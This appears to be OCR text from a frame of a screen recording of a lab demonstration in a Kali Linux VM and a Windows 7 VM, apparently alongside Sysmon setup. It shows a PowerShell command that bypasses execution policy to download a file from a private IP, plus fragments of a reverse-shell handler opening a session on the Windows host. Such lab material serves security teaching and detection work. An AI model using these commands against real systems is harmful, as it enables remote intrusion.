 VMware Fusion File Edit View Virtual Machine Window Help
03:52 44°C 1855 RPM Fri 11:28 AM Jose Bravo
IE8 - Win7
Kali-Linux-2017.1-vm-amd64
Terminal Fri 11:28 1
Administrator: Command Prompt
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell.exe -ExecutionPolicy bypass -noprofile -c (New-Object System.Net.WebClient).DownloadFile('http://172.16.60.
C:\Windows\system32>
Terminal
Terminal Help
) > exploit
TCP handler on 172.16.60.124:443
yload handler...
957487 bytes) to 172.16.60.204
sion 20 opened (172.16.60.124:443 -> 172.16.60.204:49162) at
-0400
Screenflick
Sysmon Install &
Config.sfmovie
Screenflick
Screenflick
Movie.sfmovie
8:28 AM
8/4/2017